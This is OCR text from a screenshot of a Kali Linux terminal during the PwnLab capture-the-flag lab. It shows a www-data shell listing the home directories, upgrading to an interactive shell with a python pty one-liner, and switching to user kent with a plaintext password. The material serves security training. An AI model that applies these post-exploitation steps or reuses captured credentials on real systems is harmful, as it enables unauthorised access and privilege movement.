 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:47 1
root@kali: ~
File Edit View Search Terminal Help
config.php
images
index.php
login.php
upload
upload.php
www-data@pwnlab:/var/www/html$ ls /home
ls /home
john
kane
kent
mike
www-data@pwnlab:/var/www/html$ ls -l /home
ls -l /home
total 16
drwxr-x--- 2 john john 4096 Mar 17  2016 john
drwxr-x--- 2 kane kane 4096 Mar 17  2016 kane
drwxr-x--- 2 kent kent 4096 Mar 17  2016 kent
drwxr-x--- 2 mike mike 4096 Mar 17  2016 mike
www-data@pwnlab:/var/www/html$ su kent
su kent
su: must be run from a terminal
www-data@pwnlab:/var/www/html$ ssh kent@localhost
ssh kent@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: connect to host localhost port 22: Connection refused
www-data@pwnlab:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/var/www/html$ ls
ls
config.php  images  index.php  login.php  upload  upload.php
www-data@pwnlab:/var/www/html$ su kent
su kent
Password: JWzXuBJJNy
kent@pwnlab:/var/www/html$ ls /home/kent
ls /home/kent
kent@pwnlab:/var/www/html$
Right Ctrl